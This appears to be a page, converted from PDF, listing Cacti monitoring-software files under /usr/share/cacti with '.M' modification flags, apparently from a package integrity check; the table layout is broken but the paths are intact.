| . M              | /usr/share/cacti/graph_image.php              || /usr/share/cacti/images/button_cancel2.gif<br>/usr/share/cacti/images/button_clear.gif<br>/usr/share/cacti/images/button_colapse_all.gif<br>/usr/share/cacti/images/button_create.gif<br>/usr/share/cacti/images/button_default.gif<br>/usr/share/cacti/images/button_delete.gif<br>/usr/share/cacti/images/button_expand_all.gif<br>/usr/share/cacti/images/button_export.gif<br>/usr/share/cacti/images/button_go.gif<br>/usr/share/cacti/images/button_help.gif<br>/usr/share/cacti/images/button_import.gif<br>/usr/share/cacti/images/button_no.gif<br>/usr/share/cacti/images/button_purge.gif<br>/usr/share/cacti/images/button_refresh.gif<br>/usr/share/cacti/images/button_save.gif<br>/usr/share/cacti/images/button_view.gif<br>/usr/share/cacti/images/button_yes.gif<br>/usr/share/cacti/images/cacti_about_logo.gif<br>/usr/share/cacti/images/cacti_backdrop.gif<br>/usr/share/cacti/images/cacti_backdrop2.gif<br>/usr/share/cacti/images/cacti_logo.gif<br>/usr/share/cacti/images/calendar.gif<br>/usr/share/cacti/images/delete_icon.gif<br>/usr/share/cacti/images/delete_icon_large.gif<br>/usr/share/cacti/images/disable_icon.png<br>/usr/share/cacti/images/enable_icon.png<br>/usr/share/cacti/images/enable_icon_disabled.png<br>/usr/share/cacti/images/favicon.ico<br>/usr/share/cacti/images/graph_page_top.gif<br>/usr/share/cacti/images/graph_properties.gif<br>/usr/share/cacti/images/graph_query.png<br>/usr/share/cacti/images/graph_zoom.gif<br>/usr/share/cacti/images/hide.gif<br>/usr/share/cacti/images/install_icon.png<br>/usr/share/cacti/images/install_icon_disabled.png<br>/usr/share/cacti/images/left_border.gif<br>/usr/share/cacti/images/menu_line.gif |                                                                                                                                                                         |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/images/button_cancel.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                         |
| /usr/share/cacti/images/button_add.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_logout.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_login.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_deny.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                         |
| /usr/share/cacti/images/arrow.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                         |
| /usr/share/cacti/images                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/graph_xport.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                         |
| /usr/share/cacti/graph_view.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/graph_templates_items.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                         |
| /usr/share/cacti/graph_templates.php<br>/usr/share/cacti/graph_templates_inputs.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | /usr/share/cacti/graphs.php<br>/usr/share/cacti/graphs_items.php<br>/usr/share/cacti/graphs_new.php<br>/usr/share/cacti/host.php<br>/usr/share/cacti/host_templates.php |3 .M....... /usr/share/cacti/images/menuarrow.gif .M....... /usr/share/cacti/images/move\_down.gif .M....... /usr/share/cacti/images/move\_left.gif .M....... /usr/share/cacti/images/move\_right.gif .M....... /usr/share/cacti/images/move\_up.gif .M....... /usr/share/cacti/images/reload\_icon\_small.gif .M....... /usr/share/cacti/images/shadow.gif .M....... /usr/share/cacti/images/shadow\_gray.gif .M....... /usr/share/cacti/images/show.gif .M....... /usr/share/cacti/images/tab\_cacti.gif .M....... /usr/share/cacti/images/tab\_console.gif .M....... /usr/share/cacti/images/tab\_console\_down.gif .M....... /usr/share/cacti/images/tab\_graphs.gif .M....... /usr/share/cacti/images/tab\_graphs\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_list.gif .M....... /usr/share/cacti/images/tab\_mode\_list\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_preview.gif .M....... /usr/share/cacti/images/tab\_mode\_preview\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_tree.gif .M....... /usr/share/cacti/images/tab\_mode\_tree\_down.gif .M....... /usr/share/cacti/images/tab\_settings.gif .M....... /usr/share/cacti/images/tab\_settings\_down.gif .M....... /usr/share/cacti/images/transparent\_line.gif .M....... /usr/share/cacti/images/uninstall\_icon.gif .M....... /usr/share/cacti/images/view\_none.gif .M....... /usr/share/cacti/include .M....... /usr/share/cacti/include/auth.php .M....... /usr/share/cacti/include/bottom\_footer.php .M....... /usr/share/cacti/include/global.php .M....... /usr/share/cacti/include/global\_arrays.php .M....... /usr/share/cacti/include/global\_constants.php .M....... /usr/share/cacti/include/global\_form.php .M....... /usr/share/cacti/include/global\_settings.php .M....... /usr/share/cacti/include/jscalendar .M....... /usr/share/cacti/include/jscalendar/calendar-setup.js .M....... /usr/share/cacti/include/jscalendar/calendar.js .M....... /usr/share/cacti/include/jscalendar/lang .M....... /usr/share/cacti/include/jscalendar/lang/calendar-af.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-al.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-bg.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-big5-utf8.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-big5.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-br.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-ca.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-cs-utf8.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-cs-win.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-da.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-de.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-du.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-el.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-en.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-es.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-fi.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-fr.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-he-utf8.js| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hr-utf8.js |       |
|-----|--------------------------------------------------------------|-------|
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hr.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hu.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-it.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-jp.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-ko-utf8.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ko.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-lt-utf8.js |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-lt.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-lv.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-nl.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-no.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pl-utf8.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pl.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pt.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ro.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ru.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ru_win_.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-si.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-sk.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-sp.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-sv.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-tr.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-zh.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/cn_utf8.js          |       |
| .M. | /usr/share/cacti/include/layout.js                           |       |
| .M. | /usr/share/cacti/include/main.css                            |       |
| .M. | /usr/share/cacti/include/plugins.php                         |       |
| .M. | /usr/share/cacti/include/top_graph_header.php                |       |
| .M. | /usr/share/cacti/include/top_header.php                      |       |
| . M | /usr/share/cacti/include/treeview                            |       |
| .M. | /usr/share/cacti/include/treeview/ftiens4.js                 |       |
| . M | /usr/share/cacti/include/treeview/ftiens4_export.js          |       |
| . M | /usr/share/cacti/include/treeview/ftv2blank.gif              |       |
| . M | /usr/share/cacti/include/treeview/ftv2lastnode.gif           |       |
| .M. | /usr/share/cacti/include/treeview/ftv2mlastnode.gif          |       |
| . M | /usr/share/cacti/include/treeview/ftv2mnode.gif              |       |
| .M. | /usr/share/cacti/include/treeview/ftv2node.gif               |       |
| .M. | /usr/share/cacti/include/treeview/ftv2plastnode.gif          |       |
| . M | /usr/share/cacti/include/treeview/ftv2pnode.gif              |       |
| . M | /usr/share/cacti/include/treeview/ftv2vertline.gif           |       |
| . M | /usr/share/cacti/include/treeview/ua.js                      |       |
| . M | /usr/share/cacti/include/zoom.js                             |       |
| . M | /usr/share/cacti/index.php                                   |       |
| . M | /usr/share/cacti/install                                     |       |
| .M. | /usr/share/cacti/install/0_8_1_to_0_8_2.php                  |       |
| .M. | /usr/share/cacti/install/0_8_2_to_0_8_2a.php                 |       |
| .M. | /usr/share/cacti/install/0_8_2a_to_0_8_3.php                 |       |
| . M | /usr/share/cacti/install/0_8_3_to_0_8_4.php                  |       |
| . M | /usr/share/cacti/install/0_8_4_to_0_8_5.php                  |       |
| . M | /usr/share/cacti/install/0_8_5a_to_0_8_6.php                 |       |
| .M. | /usr/share/cacti/install/0_8_6_to_0_8_6a.php                 |       |
| . M | /usr/share/cacti/install/0_8_6c_to_0_8_6d.php                |       |
| .M. | /usr/share/cacti/install/0_8_6d_to_0_8_6e.php                |       |
| . M | /usr/share/cacti/install/0_8_6f_to_0_8_6g.php                |       |
|     |                                                              |       |
|     |                                                              |       |
|     |                                                              | 12/23 || . M | /usr/share/cacti/install/0_8_6g_to_0_8_6h.php                  |       |
|-----|----------------------------------------------------------------|-------|
| . M | /usr/share/cacti/install/0_8_6h_to_0_8_6i.php                  |       |
| .M. | /usr/share/cacti/install/0_8_6j_to_0_8_7.php                   |       |
| .M. | /usr/share/cacti/install/0_8_7_to_0_8_7a.php                   |       |
| . M | /usr/share/cacti/install/0_8_7a_to_0_8_7b.php                  |       |
| .M. | /usr/share/cacti/install/0_8_7b_to_0_8_7c.php                  |       |
| . M | /usr/share/cacti/install/0_8_7c_to_0_8_7d.php                  |       |
| . M | /usr/share/cacti/install/0_8_7d_to_0_8_7e.php                  |       |
| . M | /usr/share/cacti/install/0_8_7e_to_0_8_7f.php                  |       |
| .M. | /usr/share/cacti/install/0_8_7f_to_0_8_7g.php                  |       |
| . M | /usr/share/cacti/install/0_8_7g_to_0_8_7h.php                  |       |
| . M | /usr/share/cacti/install/0_8_7h_to_0_8_7i.php                  |       |
| . M | /usr/share/cacti/install/0_8_7i_to_0_8_8.php                   |       |
| . M | /usr/share/cacti/install/0_8_8_to_0_8_8a.php                   |       |
| .M. | /usr/share/cacti/install/0_8_to_0_8_1.php                      |       |
| . M | /usr/share/cacti/install/index.php                             |       |
| . M | /usr/share/cacti/install/install_finish.gif                    |       |
| . M | /usr/share/cacti/install/install_next.gif                      |       |
| . M | /usr/share/cacti/lib                                           |       |
| .M. | /usr/share/cacti/lib/adodb                                     |       |
|     |                                                                |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-csvlib.inc.php                |       |
| . M | /usr/share/cacti/lib/adodb/adodb-datadict.inc.php              |       |
| . M | /usr/share/cacti/lib/adodb/adodb-error.inc.php                 |       |
| . M | /usr/share/cacti/lib/adodb/adodb-errorhandler.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/adodb-errorpear.inc.php             |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-exceptions.inc.php            |       |
| . M | /usr/share/cacti/lib/adodb/adodb-iterator.inc.php              |       |
| . M | /usr/share/cacti/lib/adodb/adodb-lib.inc.php                   |       |
| . M | /usr/share/cacti/lib/adodb/adodb-pear.inc.php                  |       |
| . M | /usr/share/cacti/lib/adodb/adodb-perf.inc.php                  |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-php4.inc.php                  |       |
| . M | /usr/share/cacti/lib/adodb/adodb-time.inc.php                  |       |
